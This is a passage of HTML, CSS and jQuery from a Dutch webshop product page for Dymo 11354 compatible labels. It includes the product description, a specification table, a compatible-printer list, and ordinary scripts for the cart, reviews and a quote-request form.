    <span class="exclbtw" style="color: #3d4451;"><span class="exclbtw">excl. btw&nbsp; &bull; &nbsp;</span><span class="inclbtw">incl. 21% btw&nbsp; &bull; &nbsp;</span><span class="live-unit-excl"></span> per rol</span>
  <span class="inclbtw" style="color: #3d4451;"><span class="exclbtw">excl. btw&nbsp; &bull; &nbsp;</span><span class="inclbtw">incl. 21% btw&nbsp; &bull; &nbsp;</span><span class="live-unit-incl"></span> per rol</span>
  </div>
</div>

</div>

           
          <input type="button" class="inc" value=" " />
           
          <input type="hidden" name="product_id" size="2" value="1862" />
          &nbsp;&nbsp;&nbsp;&nbsp;


<style>
/* container van stepper + hoofdprijs + per-stukregel */
.qty-price-row{
/*  display:grid;*/
  grid-template-columns:auto 12px 1fr; /* stepper | gap | tekst */
  grid-template-rows:auto auto;        /* hoofdregel | subregel (auto i.p.v. 18px) */
  align-items:start;                    /* niets centreren over rijen heen */
  margin-bottom: -20px;
}

/* het eerste child is je stepper: laat die twee rijen innemen */
.qty-price-row > *:first-child{
  grid-column:1;
  grid-row:1 / span 2;
  align-self:start;                     /* bovenaan uitlijnen */
}

/* hoofdregel (de span met “stuks voor … € … excl. btw”) */
.price-line{
  grid-column:3;
  grid-row:1;
}

/* per-stukregel */
.ppu-line{
  grid-column:3;
  grid-row:2;
  font-size:12px;
  line-height:1.4;
  color:#6b7280;
  margin-top:0px;       /* subtiele lucht onder de hoofdregel */
  margin-left:0;        /* geen extra inspringen */
  visibility:hidden;    /* JS zet visible bij qty > 1 */
}

</style>





                <button style="padding: 12px 80px; font-size: 110%; border-radius: 10px; font-family: Poppins; " type="submit" value="Bestellen" id="button-cart"  class="button-exclusive "><i class="hgi hgi-stroke hgi-shopping-cart-02" style="font-weight: 400;font-size: 21px;vertical-align: middle;margin-right: 6px;"></i> &nbsp;In winkelwagen</button> <!--  -->

        
        <div class="description"><span class="stock" style="font-size: 14px; display: table;margin-top: 5px; margin-left:-5px; "><link itemprop="availability" href="http://schema.org/InStock" /><span id="nuopvoorraad"><i style="font-style:normal; color: #34cc66;"><i class="fa fa-check-circle"style="margin-right: 5px;"></i> Op voorraad<br /><span id="same-day-shipping" style="font-weight: normal;color: #3d4451;">Op werkdagen voor 16:00 besteld, vandaag  verzonden</span><span id="MaxValueError" style="color: orange; font-weight: bold;"></span></i></span><span id="backorder" style="display:none;"><i style="font-style:normal; color: orange; margin-left: 0px;"><i class="fa fa-check-circle"style="margin-right: 5px;"></i> 1-3 werkdagen levertijd<span id="MaxValueError" style="color: orange; font-weight: bold;"></span></i></span></span><span style="font-size: 9.5pt; color: #3d4451; display:none;"></span>        





<!--span class="payment-methods">
<img src="/image/mollie/svg/Name=iDEAL, Size=2-Extra-large, Shape=Card.svg" style="width: 0px !important;height: 22.5px;margin-top: 17px;margin-right: 5px;">
<img src="/image/mollie/svg/Name=iDEAL, Size=2-Extra-large, Shape=Card.svg" style="width: 30px !important;height: 22.5px;margin-top: 17px;float: left;margin-right: 5px; margin-left: -5px;">
<span style="width: 32px;height: 20.5px;display: table-cell;float: left;background: #2d2e2d;color: white;font-size: 58%;line-height: 1.2;text-align: center;margin-top: 17px !important;!i;!;margin-right: 5px;border-radius: 3px;font-weight: bold;padding-top: 2px;">op<br>rekening</span>
<img src="/image/mollie/svg/Name=Mastercard, Size=2-Extra-large, Shape=Card.svg" style="width: 30px !important;height: 22.5px;margin-top: 17px;float: left;margin-right: 5px;">
<img src="/image/mollie/svg/Name=Visa, Size=2-Extra-large, Shape=Card.svg" style="width: 30px !important;height: 22.5px;margin-top: 17px;float: left;margin-right: 5px;">
<img src="/image/mollie/svg/Name=PayPal, Size=2-Extra-large, Shape=Card.svg" style="width: 30px !important;height: 22.5px;margin-top: 17px;float: left;margin-right: 5px;">
<img src="/image/mollie/svg/Name=Apple Pay, Size=2-Extra-large, Shape=Card.svg" style="width: 30px !important;height: 22.5px;margin-top: 17px;float: left;margin-right: 5px;">
<span style="width: 32px;height: 21.5px;display: table-cell;float: left;background: black;color: white;font-size: 80%;text-align: center;margin-top: 17px !important;!i;!;margin-right: 5px;border-radius: 3px;font-weight: bold;padding-top: 1px;">+10</span>
</span-->







  




          </div>

<!-- </div> -->
      


      <!--BOF Product Series -->   
      <!--if this is a master then load list of slave products, if this is a slave product then load other slave products under the same master -->

            <!--EOF Product Series -->
  

<!-- boosdoener           -->
<!-- </div> -->
</div>

</div>
      


<!-- Display the countdown timer in an element -->







          <div class="beschrijving">
      




      <h2 style="margin-bottom: 15px;">Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten, permanente lijm </h2>
      <span itemprop="description"><p>Dymo 11354 compatible labels zijn kleine multifunctionele etiketten. Ze worden vaak gebruikt als&nbsp;apotheeketiketten en magazijnetiketten, maar deze labels&nbsp;zijn uiteraard voor meer doelen geschikt.&nbsp;Op een rol zitten 1.000 etiketten met een afmeting van 57 x 32 mm. De labels zijn ook geschikt als model&nbsp;S0722540.</p>

<p>De labels zijn gemaakt van papier van verantwoorde herkomst en volledig vrij van de schadelijke stof BPA. De etiketten zijn wit van kleur en voorzien van een permanente lijmlaag. Deze etiketten zijn ook verkrijgbaar met <a href="/dymo-11354-S0722540-verwijderbare-labels">verwijderbare lijm</a>&nbsp;of als <a href="/dymo-labels/dymo-2112289-1933084-kunststof-labels">kunststof etiketten</a>.</p>

<p>Met de gratis software van Dymo kunt u razendsnel en eenvoudig uw eigen etiketten ontwerpen. Voeg bijvoorbeeld teksten, afbeeldingen en/of barcodes toe.</p>

<h3>Toepassingsvoorbeelden voor Dymo 11354</h3>

<p>Deze labels zijn multufunctioneel. Ze worden bijvoorbeeld gebruikt als:</p>

<ul>
	<li>Apothekersetiket</li>
	<li>Magazijnetiket</li>
	<li>Barcode etiket</li>
</ul>

<h3>Printen zonder inkt</h3>

<p>Met de printers van Dymo kunt u labels afdrukken zonder inkt. De afdruk wordt gemaakt doordat het papier heel nauwkeurig wordt verwarmd op de plekken waar het etiket zwart moet worden. Dat gaat razendsnel. Doordat er geen inkt wordt gebruikt is het etiket direct droog en klaar voor gebruik.</p>

<h3>Meer Dymo labels</h3>

<p>Labels voor Dymo zijn verkrijgbaar in verschillende afmetingen. Kijk voor een <a href="/blog/maattabel-dymo-etiketten"> overzicht van alle Dymo compatible etiketten</a> in onze maattabel.</p>
</span>
    </div>
      






    

      
<style>
  .pulse {
    color: orange;
    font-size: 110%;
    -webkit-animation: blink 500ms infinite;
            animation: blink 500ms infinite;
}
@-webkit-keyframes blink { 50% { color: red; }}
        @keyframes blink { 50% { color: red; }}

/*=============*/
</style>

    <h3>Productspecificaties</h3>
    <table class="attribute-product">
<!--       <thead>
        <tr>
          <td colspan="2">Algemeen</td>
        </tr>
      </thead> -->
      <tbody>
        <tr>
          <td>Artikelnummer</td>
          <td style="text-align:left;">11354</td>
        </tr>
<!--         <tr>
          <td>Aantal op voorraad</td>
          <td style="text-align:left;">5.119 </td>
        </tr> -->
                      <!-- </tbody> -->
      <!--       <thead>
        <tr>
          <td colspan="2">Product</td>
        </tr>
      </thead> -->
      <!-- <tbody> -->
                <tr>
          <td>Fabrikantcode</td>
          <td style="text-align:left;">S0722540</td>
        </tr>
                <tr>
          <td>Etiketten per rol</td>
          <td style="text-align:left;">1000</td>
        </tr>
                <tr>
          <td>Lijmsoort</td>
          <td style="text-align:left;">Permanent</td>
        </tr>
                <tr>
          <td>Materiaal</td>
          <td style="text-align:left;">Papier</td>
        </tr>
                <tr>
          <td>Printmethode</td>
          <td style="text-align:left;">Direct thermisch</td>
        </tr>
                <tr>
          <td>Kleur</td>
          <td style="text-align:left;">Wit</td>
        </tr>
                <tr>
          <td>Afmetingen</td>
          <td style="text-align:left;">57 mm x 32 mm</td>
        </tr>
                <tr>
          <td><i class="fas fa-exclamation-triangle pulse"></i> Let op</td>
          <td style="text-align:left;">NIET geschikt voor Dymo LW 550<br />
NIET geschikt voor Dymo LW 550 Turbo<br />
NIET geschikt voor Dymo LW 5XL </td>
        </tr>
                <tr>
          <td>Kerndiameter</td>
          <td style="text-align:left;">25 mm</td>
        </tr>
              </tbody>
          </table>
    


<div class="compat-device-list" id="compat-device" data-initial="18">
  <h3 class="compat-device-title">Geschikt voor deze printers</h3>

  <!-- Zoekveld: start verborgen; JS toont alleen bij >12 items -->
  <div class="compat-device-searchwrap" hidden>
    <div class="compat-device-inputwrap">
      <input type="text"
             class="compat-device-search"
             placeholder="Zoek uw printer"
             aria-label="Zoek uw printer">
      <span class="compat-device-icon" aria-hidden="true">
        <!-- Heroicons magnifying-glass (outline) -->
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
             fill="none" stroke="currentColor" stroke-width="2"
             stroke-linecap="round" stroke-linejoin="round">
          <circle cx="11" cy="11" r="7"></circle>
          <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
        </svg>
      </span>
    </div>
    <span class="compat-device-count" aria-live="polite"></span>
  </div>

  <!-- Lijst -->
  <ul class="compat-device-ul">
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-4xl" class="compat-device-link">
          Dymo LabelWriter 4XL        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-310" class="compat-device-link">
          Dymo LabelWriter 310        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-320" class="compat-device-link">
          Dymo LabelWriter 320        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-330" class="compat-device-link">
          Dymo LabelWriter 330        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-330-turbo" class="compat-device-link">
          Dymo LabelWriter 330 Turbo        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-400" class="compat-device-link">
          Dymo LabelWriter 400        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-400-duo" class="compat-device-link">
          Dymo LabelWriter 400 Duo        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-400-turbo" class="compat-device-link">
          Dymo LabelWriter 400 Turbo        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-400-twin-turbo" class="compat-device-link">
          Dymo LabelWriter 400 Twin Turbo        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-450" class="compat-device-link">
          Dymo LabelWriter 450        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-450-duo" class="compat-device-link">
          Dymo LabelWriter 450 Duo        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-450-turbo" class="compat-device-link">
          Dymo LabelWriter 450 Turbo        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-450-twin-turbo" class="compat-device-link">
          Dymo LabelWriter 450 Twin Turbo        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-se450" class="compat-device-link">
          Dymo LabelWriter SE450        </a>
      </li>
          <li class="compat-device-li">
        <a href="https://www.labelprintershop.nl/dymo-labelwriter-wireless" class="compat-device-link">
          Dymo LabelWriter Wireless        </a>
      </li>
      </ul>

  <!-- Geen resultaat melding -->
  <div class="compat-device-noresult" hidden>
    Geen printer gevonden  </div>

  <!-- Toon meer / minder -->
  <button type="button" class="compat-device-more" data-state="collapsed"
          aria-expanded="false">Toon volledige lijst</button>
</div>

<style>
/* [hidden] moet altijd écht verbergen */
[hidden]{display:none !important;}

.compat-device-list{padding-bottom:10px;}
.compat-device-title{margin-bottom:10px;}

/* Zoekveld + teller */
.compat-device-searchwrap{
  display:flex; align-items:center; gap:10px; margin:6px 0 12px 0;
}
.compat-device-inputwrap{
  position:relative; flex:1 1 auto;
}
.compat-device-search{
  width:100%;
  padding:16px 40px 16px 10px !important; /* ruimte voor icoon rechts */
  border:1px solid #ddd !important; border-radius:10px !important;
  font-size:14px;
  box-sizing: border-box;
}
.compat-device-icon{
  position:absolute; top:50%; right:12px; transform:translateY(-50%);
  width:20px; height:20px; color:#6a7280; pointer-events:none;
  display:flex; align-items:center; justify-content:center;
}
.compat-device-icon svg{width:100%; height:100%;}
.compat-device-count{font-size:12px; color:#6a7280; white-space:nowrap;}

/* Lijst */
.compat-device-ul{
  list-style:none; margin:0; padding:0;
  display:grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
  gap:8px 16px;
}
.compat-device-li{margin:0;}
.compat-device-link{display:block; text-decoration:none !important; line-height:1.4;}
.compat-device-link:hover{text-decoration:underline !important;}

/* Knop */
.compat-device-more{
  margin-top:10px; padding:6px 11px;
  border-bottom:2px solid #0d0f12;
  background:#3e4451; color:#fff;
  border-radius:6px; cursor:pointer; font-size:14px; font-weight:500;
  border-right:0;
}
.compat-device-more[hidden]{display:none;}

/* Collapsed state (JS regelt inline display bij collapse/filter) */
#compat-device.is-collapsed .compat-device-li[data-idx][data-idx-over="1"]{display:none;}

/* Geen resultaten */
.compat-device-noresult{margin-top:10px; font-size:14px; color:#b91c1c;}
</style>

<script>
(function(){
  var root   = document.getElementById('compat-device');
  if(!root) return;

  // Dynamisch initial bepalen
  function getInitial(){
    return (window.innerWidth <= 768) ? 8 : 18;
  }
  var initial = getInitial();

  var list       = root.querySelector('.compat-device-ul');
  var items      = Array.prototype.slice.call(list.querySelectorAll('.compat-device-li'));
  var searchwrap = root.querySelector('.compat-device-searchwrap');
  var input      = root.querySelector('.compat-device-search');
  var btnMore    = root.querySelector('.compat-device-more');
  var countEl    = root.querySelector('.compat-device-count');
  var nores      = root.querySelector('.compat-device-noresult');

  // Zoekveld alleen tonen bij >12 items
  searchwrap.hidden = !(items.length > 15);

function updateCount(){
  var query = (input && input.value.trim()) ? input.value.trim().toLowerCase() : '';
  if(query){
    // Bij actief filter: aantal zichtbare matches tonen
    var visible = items.filter(function(li){ return li.style.display !== 'none'; }).length;
    countEl.textContent = visible + ' ' + "resultaten";
    nores.hidden = (visible !== 0);
  } else {
    // Zonder filter: altijd totaal aantal items tonen
    countEl.textContent = items.length + ' ' + "resultaten";
    nores.hidden = true;
  }
}


  function inlineCollapse(collapsed){
    if(input && input.value.trim()) return; // bij zoeken niks verbergen
    if(collapsed){
      items.forEach(function(li, idx){
        li.style.display = (idx < initial) ? '' : 'none';
      });
    } else {
      items.forEach(function(li){ li.style.display = ''; });
    }
  }

  function setCollapsed(collapsed){
    if(collapsed){
      btnMore.textContent = "Toon volledige lijst";
      btnMore.setAttribute('aria-expanded','false');
      btnMore.dataset.state = 'collapsed';
    } else {
      btnMore.textContent = "Minder tonen";
      btnMore.setAttribute('aria-expanded','true');
      btnMore.dataset.state = 'expanded';
    }
    btnMore.hidden = (items.length <= initial);
    inlineCollapse(collapsed);
    updateCount();
  }

  function applyFilter(q){
    q = (q || '').trim().toLowerCase();
    if(q){
      items.forEach(function(li){
        var match = li.textContent.toLowerCase().indexOf(q) !== -1;
        li.style.display = match ? '' : 'none';
      });
      btnMore.hidden = true;
    } else {
      var collapsed = (btnMore.dataset.state !== 'expanded');
      btnMore.hidden = (items.length <= initial);
      inlineCollapse(collapsed);
    }
    updateCount();
  }

  // Init
  setCollapsed(true);
  applyFilter('');

  // Events
  btnMore.addEventListener('click', function(){
    var collapsed = (btnMore.dataset.state !== 'expanded');
    setCollapsed(!collapsed);
  });
  if(input){
    input.addEventListener('input', function(){
      applyFilter(input.value);
    });
  }

  // Responsiveness: pas initial aan bij resize/orientationchange
  window.addEventListener('resize', function(){
    var newInitial = getInitial();
    if(newInitial !== initial){
      initial = newInitial;
      setCollapsed(true); // terug naar collapsed view met nieuwe limiet
    }
  });
})();
</script>




<!--  -->

  


<style>

.horizontal-scroll {
   display: flex;
   gap: 15px !important;
/*   height: 320px;*/
   overflow-x: auto;
   scroll-snap-type: x mandatory;
   scrollbar-width: none;
   margin-left: 0px !important;
}
 .horizontal-scroll::-webkit-scrollbar {
   display: none;
}
 .horizontal-scroll__item {
/*   align-items: center;*/
/*   background-color: red;*/
/*   color: white;*/
/*   border: 1px solid black;*/
   display: flex;
   flex: 0 0 420px !important;
/*   font-size: 40px;*/
   justify-content: center;
   scroll-snap-align: start;
}

.product-grid > div {
  margin: 10px 0 5px 0px !important;
  max-width: 212px !important;
}

  @media (max-width: 767px) {
.recommended { margin-left: 0 !important;
  }

  .product-grid .description {
    display: none;
  }

  .product-grid .price {
    padding-left: 0px !important;
  }

  .box-product > div:nth-child(2n+2), .product-grid > div:nth-child(2n+2)
  {
    margin-right: 0px !important;
  }

  .product-grid .image img {
    max-width: none;
    max-height: none !important;
  }

   .horizontal-scroll {
     gap: 0px;
  }

 .horizontal-scroll__item {
   flex: 0 0 320px !important;
}

}


/* Basis wrapper + scrollrij */
.hs-wrapper {
  position: relative;
  width: 100%;
  overflow: visible;
}
.product-grid.horizontal-scroll {
  display: flex;
  overflow-x: auto;
  scroll-behavior: smooth;
  gap: 16px;
  -webkit-overflow-scrolling: touch;
  scrollbar-width: none;
}
.product-grid.horizontal-scroll::-webkit-scrollbar {
  display: none;
}

/* Cameranu-stijl pijlen */
.hs-btn {
  all: unset;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 5;

  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  border: 1px solid #ddd;
  background: rgba(255,255,255,0.95);
  box-shadow: 0 3px 12px rgba(0,0,0,0.15);
  color: #333;
  font-size: 26px;
  cursor: pointer;
  transition: all 0.25s ease;
}
.hs-btn.left-btn  { left: -6px; }
.hs-btn.right-btn { right: -6px; }

.hs-btn:hover {
  background: rgba(255,255,255,1);
  transform: translateY(-50%) scale(1.07);
  box-shadow: 0 4px 14px rgba(0,0,0,0.25);
  border-color: #6CC6F2;
}

.hs-btn.is-hidden {
  opacity: 0;
  pointer-events: none;
  transition: opacity 0.3s ease;
}

/* optioneel: iets meer ruimte bij smalle schermen */
@media (max-width: 600px) {
  .hs-btn { width: 36px; height: 36px; font-size: 22px; }
}



</style>


<div style="width: auto !important;">


    <div class="product-grid horizontal-scroll" style="   width: auto !important;
   flex-wrap: initial !important;">   



  
    


</div>

</div>

<script>
(function(){
  function initRow(row){
    if(row.closest('.hs-wrapper')) return; // al gedaan

    // wrapper maken en pijlen toevoegen
    const wrap = document.createElement('div');
    wrap.className = 'hs-wrapper';
    row.parentNode.insertBefore(wrap, row);
    wrap.appendChild(row);

    const btnL = document.createElement('button');
    btnL.className = 'hs-btn left-btn';
    btnL.setAttribute('aria-label','Scroll links');
    btnL.innerHTML = '‹';

    const btnR = document.createElement('button');
    btnR.className = 'hs-btn right-btn';
    btnR.setAttribute('aria-label','Scroll rechts');
    btnR.innerHTML = '›';

    wrap.appendChild(btnL);
    wrap.appendChild(btnR);

    // scroll logica
    const step = () => Math.max(row.clientWidth * 0.9, 300);
    const update = () => {
      const max = row.scrollWidth - row.clientWidth;
      btnL.classList.toggle('is-hidden', row.scrollLeft <= 0);
      btnR.classList.toggle('is-hidden', row.scrollLeft >= max - 1);
    };

    btnL.addEventListener('click', ()=> row.scrollBy({left: -step(), behavior:'smooth'}));
    btnR.addEventListener('click', ()=> row.scrollBy({left:  step(), behavior:'smooth'}));
    row.addEventListener('scroll', update);
    window.addEventListener('resize', update);
    update();
  }

  function initAll(){
    document.querySelectorAll('.product-grid.horizontal-scroll').forEach(initRow);
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', initAll);
  } else { initAll(); }
})();
</script>



  


    </div> 






</div>


  

  
</div></div>
<script type="text/javascript"><!--
$(document).ready(function() {
  $('.colorbox').colorbox({
    overlayClose: true,
    opacity: 0.5,
    rel: "colorbox"
  });
});
//--></script> 
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
    dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
            
      if (json['success']) {
                $('#profile-description').html(json['success']);
      } 
    }
  });
});
    
$('#button-cart').bind('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
    dataType: 'json',
    success: function(json) {
      $('.success, .warning, .attention, information, .error').remove();
      
      if (json['error']) {
        if (json['error']['accessory']) {
          var error_msg = '';
          for (i in json['error']['accessory']) {
            error_msg += json['error']['accessory'][i] + '<br />';
          }
          $('#accessory_msg').html('<div class="warning">' + error_msg + '</div>');
        }
        if (json['error']['accessory_option']) {
          for (i in json['error']['accessory_option']) {
            $('#option-' + i).after('<span class="error">' + json['error']['accessory_option'][i] + '</span>');
          }
        } 
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
          }
        }
                
                if (json['error']['profile']) {
                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                }
      } 
      
      if (json['success']) {

      if (json['popup_added_to_cart']) {
        if ($('#popup-added-to-cart').css('position') == 'absolute') {
          $('#popup-added-to-cart').css('top', $(document).scrollTop() + 'px');
        }

        $('#popup-added-to-cart').html(json['popup_added_to_cart']);

        $('#popup-added-to-cart-overlay').fadeIn('slow');
        $('#popup-added-to-cart').fadeIn('slow');

        $('#cart-total').html(json['total']);

        return;
      }
        
        $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');
          
        $('.success').fadeIn('slow');
          
        $('#cart-total').html(json['total']);
        
        $('html, body').animate({ scrollTop: 0 }, 'slow'); 
      } 
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
  $('#review').fadeOut('slow');
    
  $('#review').load(this.href);
  
  $('#review').fadeIn('slow');
  
  return false;
});     

$('#review').load('index.php?route=product/product/review&product_id=1862');

$('#button-review').bind('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=1862',
    type: 'post',
    dataType: 'json',
    data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
    beforeSend: function() {
      $('.success, .warning').remove();
      $('#button-review').attr('disabled', true);
      $('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Een moment geduld alstublieft!</div>');
    },
    complete: function() {
      $('#button-review').attr('disabled', false);
      $('.attention').remove();
    },
    success: function(data) {
      if (data['error']) {
        $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
      }
      
      if (data['success']) {
        $('#review-title').after('<div class="success">' + data['success'] + '</div>');
                
        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').attr('checked', '');
        $('input[name=\'captcha\']').val('');
      }
    }
  });
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
  if ($.browser.msie && $.browser.version == 6) {
    $('.date, .datetime, .time').bgIframe();
  }

  $('.date').datepicker({dateFormat: 'yy-mm-dd'});
  $('.datetime').datetimepicker({
    dateFormat: 'yy-mm-dd',
    timeFormat: 'h:m'
  });
  $('.time').timepicker({timeFormat: 'h:m'});
});
//--></script> 

      <script type="text/javascript"><!--
      function update_accessories(){
        
        if($('#accessories_ids').attr('value') == '') return;
        
        var product_quantity = $('input[name="quantity"]').attr('value');
      
        if(!isNaN(product_quantity)){
                    var product_price = $('#price_value').attr('value');
          var product_total = product_price * product_quantity;
          var total_accessories = 0;
                    var accessories_ids = $('#accessories_ids').attr('value').split('.');
          
          for (var i = 0; i < accessories_ids.length; i++) {
            
            qtde = document.getElementById("accessories_"+accessories_ids[i]).value;
            if(isNaN(qtde)) {
              document.getElementById("accessories_"+accessories_ids[i]).value = 0;
            }
            else{
                            value = document.getElementById("accessories_values["+accessories_ids[i]+"]").value;
              total_accessories += qtde*value;
                          }
          }
                    var total_geral = product_total + total_accessories;
        
          $('#total_accessories').html(total_accessories.toFixed(2));
          $('#total_geral').html(total_geral.toFixed(2));
                  }
        else{
          $('input[name="quantity"]').attr('value', 1);
        } 
      }
      $(document).ready(function() {
        update_accessories();
      });
      function getDiscount(product_id, quantity){
        $.ajax({
          url: 'index.php?route=product/product/discount&product_id=' + product_id,
          type: 'post',
          dataType: 'json',
          data: 'quantity=' + quantity,
          beforeSend: function() {
            $('#accessory_msg').html('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Een moment geduld alstublieft!</div>');
          },
          complete: function() {
            $('.attention').remove();
          },
          success: function(data) {
            if (data['error']) {
              $('#accessory_msg').html('<div class="warning">' + data['error'] + '</div>');
            }
            
            if (data['success']) {
                            document.getElementById("accessories_values["+product_id+"]").value = data['price'];
                          }
            update_accessories();
          }
        });     
      }
      function update_qty(id, qty){
        if(document.getElementById("checkbox_" + id).checked == true){
          document.getElementById("accessories_"+id).value = qty;     
        }
        else {
          document.getElementById("accessories_"+id).value = 0;
        }     
      }
      $('input[name="quantity"]').keyup(function() {
        update_accessories();
      });
      //--></script>
      <script type="text/javascript"><!--
      $('.colorbox-popup').colorbox({
        width: 640,
        height: 480
      });
      //--></script>
      <!-- options -->
            
      <!-- end options -->


<!-- <button class="mbtn btn btn-primary turned-button">Contact Us</button> -->

<style type="text/css">

#modalDialog {  opacity: 1; }

#modalDialogBg {
  display: block;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.5);
    backdrop-filter: blur(2px);
    left: 0;
    top: 0;
    position: fixed;
    z-index: 300;
}

.modal {
  border: none;
  border-radius: none;

}

.close {
  border: none;
  background: none;
  font-size: 30px;
  padding: 6px 0 0 0;
}

.contact-form {
  background: none;
    border: none;

    padding: 0 !important;
    margin-bottom: 0 !important;

}

.tooltip {
  z-index: 300;
}
</style>

        <script src="https://www.google.com/recaptcha/api.js?hl=nl" async defer></script>
        <script type="text/javascript">
             function enableBtn(){
               document.getElementById("verzendknop").disabled = false;
             }
        </script>

<div id="modalDialogBg">
<div id="modalDialog" class="modal">
<div class="modal-content animate-top">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-label="Close">
<span aria-hidden="true">&times;</span>
</button>
<h2 class="modal-title">Offerte aanvragen</h2>

<p>Wilt u een groot aantal bestellen? Vraag hieronder een offerte aan. We sturen u zo snel mogelijk een mooi aanbod.</p>

<p><img src="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-500x500.webp" style="float: left; width: 50px; height: 50px; margin: -15px 10px 0 0;"/><strong>Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten</strong></p>

</div>
<form method="post" id="contactFrm" class="contact-form">
<div class="modal-body">
<!-- Form submission status -->
<div class="response"></div>

<!-- Contact form -->
<div class="form-group">


<label style="text-align: left;">Uw naam:</label>
<input type="hidden" name="product" id="product"  value="11354" required="">
<input type="text" name="name" id="name" value=" " placeholder="" required="">
</div>
<div class="form-group">
<br /><label style="text-align: left;">E-mailadres:</label>
<input type="email" name="email" id="email" placeholder="" value="" required="">
</div>
<div class="form-group">
<br /><label style="text-align: left;">Gewenst aantal:</label>
<input type="text" inputmode="numeric" name="message" onkeypress="return event.charCode >= 48 && event.charCode <= 57" id="message" placeholder="">
</div>

<div class="form-group">
<br /><label style="text-align: left;"></label>
<div class="g-recaptcha" data-sitekey="6Lf60h8rAAAAAJyz1b_YFie4hKH20ylhpJLYvAtA" data-callback="enableBtn" style="display: table-cell;"></div>
</div>

</div>

<div class="modal-footer">
<!-- Submit button -->
<button type="submit" class="btns button rounded" id="verzendknop" disabled style="padding: 7px 13px !important">Verzenden</button>
</div>
</form>
</div>
</div>
</div>
<script>

// Get the modal
var modal = $('#modalDialogBg');

modal.hide();

// Get the button that opens the modal
var btns = $(".mbtn");

// Get the <span> element that closes the modal
var spans = $(".close");

$(document).ready(function(){
// When the user clicks the button, open the modal

btns.on('click', function() {
modal.show();

});

// When the user clicks on <span> (x), close the modal
spans.on('click', function() {
modal.hide();
});

if ( $(".stapelkorting .fa-times-circle").length > 0){
  $(".mbtn").hide();
}
  

});

// When the user clicks anywhere outside of the modal, close it
$('body').bind('click', function(e){
if($(e.target).hasClass("modal")){
modal.hide();
console.log ('close');
}
});
</script>

<script>
$(document).ready(function(){
$('#contactFrm').submit(function(e){
e.preventDefault();
$('.modal-body').css('opacity', '0.5');
$('.btns').prop('disabled', true);

$form = $(this);
$.ajax({
type: "POST",
url: 'ajax_submit.php',
data: 'contact_submit=1&'+$form.serialize(),
dataType: 'json',
success: function(response){
if(response.status == 1){
$('#contactFrm')[0].reset();
$('.response').html('<div class="alert alert-success">'+response.message+'</div>');
}else{
$('.response').html('<div class="alert alert-danger">'+response.message+'</div>');
//grecaptcha.reset();
document.getElementById("verzendknop").disabled = false;
}
$('.modal-body').css('opacity', '1');
$('.btn').prop('disabled', false);
}
});
});
});
</script>

<script type="text/javascript">

      function checkValues() {
